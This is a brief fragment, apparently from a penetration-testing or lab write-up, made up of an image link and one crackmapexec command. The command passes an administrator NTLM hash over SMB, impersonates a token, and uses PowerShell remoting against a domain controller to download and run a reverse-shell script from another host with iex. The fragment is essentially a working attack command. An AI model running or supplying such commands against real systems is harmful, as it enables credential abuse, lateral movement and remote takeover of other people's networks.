 crackmapexec smb 172.16.1.100 -u administrator -H 3542d79d5d17bc9d3014d4d56b5e3060 --local-auth -M impersonate -o MODULE=exec TOKEN=4 EXEC="powershell.exe -c Invoke-Command -ComputerName Juggernaut-DC.juggernaut.local -ScriptBlock {iex(new-object net.webclient).downloadstring('http://172.16.1.30/Invoke-PowerShellTcp443.ps1')}"